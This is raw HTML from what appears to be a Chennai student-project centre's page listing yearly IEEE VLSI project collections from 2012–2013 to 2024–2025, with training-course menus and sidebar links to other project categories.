	<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://meprojectschennai.co.in/angular-js-training-in-chennai/">ANGULARJS TRAINING</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING INSTITUTE IN CHENNAI</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://meprojectschennai.co.in/contact/">Locate Us</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-67" class="pb-article pb-singular post-67 page type-page status-publish hentry">
	
	<header class="entry-header">
		<h1 class="entry-title">IEEE VLSI PROJECTS LIST</h1>	</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
					<div data-elementor-type="wp-page" data-elementor-id="67" class="elementor elementor-67">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29a4fba3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29a4fba3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9d2b1d" data-id="c9d2b1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c348262 elementor-widget elementor-widget-text-editor" data-id="c348262" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h1 class="w3l_header w3_agileits_header">IEEE VLSI PROJECTS</h1><div class="agile_inner_grids"><div class="col-md-6 wthree_services_grid_left"><div class="grid_3 grid_5 w3ls"><h3>IEEE VLSI Project List</h3></div></div></div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd05598 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd05598" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d9a001" data-id="5d9a001" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a795164 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a795164" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-acbb9ca" data-id="acbb9ca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6c5135 elementor-widget elementor-widget-heading" data-id="a6c5135" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/vlsi-projects-2012-2013-chennai/">IEEE VLSI Projects 2012 – 2013</a></h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aa47bb4" data-id="aa47bb4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eb868a elementor-align-center elementor-widget elementor-widget-button" data-id="5eb868a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://meprojectschennai.co.in/vlsi-projects-2012-2013-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Project Details</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d3770f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d3770f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b2e4ecc" data-id="b2e4ecc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-893da76 elementor-widget elementor-widget-heading" data-id="893da76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/vlsi-projects-2013-2014-chennai/">IEEE VLSI Projects 2013 – 2014</a></h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b404431" data-id="b404431" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed96b3a elementor-align-center elementor-widget elementor-widget-button" data-id="ed96b3a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://meprojectschennai.co.in/vlsi-projects-2013-2014-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Project Details</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d65e051 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d65e051" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25c8603" data-id="25c8603" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc14ba9 elementor-widget elementor-widget-heading" data-id="bc14ba9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/vlsi-projects-2014-2015-chennai/">IEEE VLSI Projects 2014 – 2015</a></h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dea3f48" data-id="dea3f48" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-601d1a0 elementor-align-center elementor-widget elementor-widget-button" data-id="601d1a0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://meprojectschennai.co.in/vlsi-projects-2014-2015-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Project Details</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ac22e62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac22e62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-79b8b16" data-id="79b8b16" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee7ff07 elementor-widget elementor-widget-heading" data-id="ee7ff07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/vlsi-projects-2015-2016-chennai/">IEEE VLSI Projects 2015 – 2016</a></h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-23ab636" data-id="23ab636" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96b002b elementor-align-center elementor-widget elementor-widget-button" data-id="96b002b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://meprojectschennai.co.in/vlsi-projects-2015-2016-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Project Details</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-92d1b84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d1b84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-69e300d" data-id="69e300d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bc21be elementor-widget elementor-widget-heading" data-id="0bc21be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/vlsi-projects-2016-2017-chennai">IEEE VLSI Projects 2016 – 2017</a></h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b87945b" data-id="b87945b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572777c elementor-align-center elementor-widget elementor-widget-button" data-id="572777c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://meprojectschennai.co.in/vlsi-projects-2016-2017-chennai">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Project Details</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-65fe851 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65fe851" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d7fda1c" data-id="d7fda1c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ade39b elementor-widget elementor-widget-heading" data-id="6ade39b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/vlsi-projects-2017-2018-chennai/">IEEE VLSI Projects 2017 – 2018</a></h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5612b3d" data-id="5612b3d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3762761 elementor-align-center elementor-widget elementor-widget-button" data-id="3762761" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://meprojectschennai.co.in/vlsi-projects-2017-2018-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Project Details</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5aa6d2b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5aa6d2b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9848d5" data-id="e9848d5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28be6b3 elementor-widget elementor-widget-heading" data-id="28be6b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/vlsi-projects-2018-2019-chennai/">IEEE VLSI Projects 2018 – 2019</a></h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a73a39" data-id="0a73a39" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d2fd4d elementor-align-center elementor-widget elementor-widget-button" data-id="4d2fd4d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://meprojectschennai.co.in/vlsi-projects-2018-2019-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Project Details</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd95fb1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd95fb1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1e819b3" data-id="1e819b3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-861848a elementor-widget elementor-widget-heading" data-id="861848a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/vlsi-projects-2019-2020-chennai/">IEEE VLSI Projects 2019 – 2020</a></h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-406e9db" data-id="406e9db" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1bc6ae elementor-align-center elementor-widget elementor-widget-button" data-id="b1bc6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://meprojectschennai.co.in/vlsi-projects-2019-2020-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Project Details</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-89c1444 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89c1444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b08b7ff" data-id="b08b7ff" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d33288 elementor-widget elementor-widget-heading" data-id="7d33288" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/vlsi-projects-2020-2021-chennai/">IEEE VLSI Projects 2020 – 2021</a></h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a80cc2c" data-id="a80cc2c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b8059f elementor-align-center elementor-widget elementor-widget-button" data-id="2b8059f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://meprojectschennai.co.in/vlsi-projects-2020-2021-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Project Details</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ef26c39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef26c39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b76f77" data-id="5b76f77" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3913cb1 elementor-widget elementor-widget-heading" data-id="3913cb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/vlsi-projects-2021-2022-chennai/">IEEE VLSI Projects 2021 – 2022</a></h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6dfe041" data-id="6dfe041" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6b2d36 elementor-align-center elementor-widget elementor-widget-button" data-id="e6b2d36" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://meprojectschennai.co.in/vlsi-projects-2021-2022-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Project Details</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a418939 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a418939" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a216ec5" data-id="a216ec5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3735526 elementor-widget elementor-widget-heading" data-id="3735526" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/vlsi-projects-2021-2022-chennai/">IEEE VLSI Projects 2022 – 2023</a></h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4858c9b" data-id="4858c9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ebc71c elementor-align-center elementor-widget elementor-widget-button" data-id="9ebc71c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://meprojectschennai.co.in/vlsi-projects-2022-2023/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Project Details</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-84d7a80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="84d7a80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f859aa9" data-id="f859aa9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd8bfb4 elementor-widget elementor-widget-heading" data-id="dd8bfb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/2024-2025-vlsi-projects-chennai/">IEEE VLSI Projects 2024 – 2025</a></h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0017d04" data-id="0017d04" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba039ac elementor-align-center elementor-widget elementor-widget-button" data-id="ba039ac" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://meprojectschennai.co.in/2024-2025-vlsi-projects-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Project Details</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0112436 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0112436" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b9f5b3a" data-id="b9f5b3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d415fad elementor-widget elementor-widget-text-editor" data-id="d415fad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>		<div data-elementor-type="wp-post" data-elementor-id="1902" class="elementor elementor-1902">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d2ec82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d2ec82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0e665d" data-id="c0e665d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div><!-- .entry-content -->
	</div><!-- .pb-content -->

	</article><!-- #post-67 -->

		</main><!-- #primary -->

		
<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="block-9" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading" id="reach-us"><strong>REACH US</strong></h3>



<form id="forminator-module-644" class="forminator-custom-form forminator-custom-form-644" method="post" data-forminator-render="0" data-uid="6973785a72d0e"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form>
</div></div>
</section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">CSE PROJECTS</h3><nav class="menu-cse-projects-container" aria-label="CSE PROJECTS"><ul id="menu-cse-projects" class="menu"><li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://meprojectschennai.co.in/arm-projects-in-chennai/">IEEE ARM PROJECTS LIST</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://meprojectschennai.co.in/arduino-project-centers-in-chennai/">IEEE ARDUINO PROJECTS LIST</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://meprojectschennai.co.in/gsm-and-gps-project-centers-in-chennai/">IEEE GSM &#038; GPS PROJECTS LIST</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">IEEE ROBOTICS PROJECTS LIST</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://meprojectschennai.co.in/wireless-project-centers-in-chennai/">IEEE WIRELESS PROJECTS LIST</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://meprojectschennai.co.in/automation-sensor-networks-projects-centers-in-chennai/">IEEE AUTOMATION SENSOR NETWORK PROJECTS LIST</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://meprojectschennai.co.in/android-projects-in-chennai/">IEEE ANDROID PROJECTS LIST</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://meprojectschennai.co.in/recognition-projects-in-chennai/">IEEE RECOGNITION PROJECTS LIST</a></li>
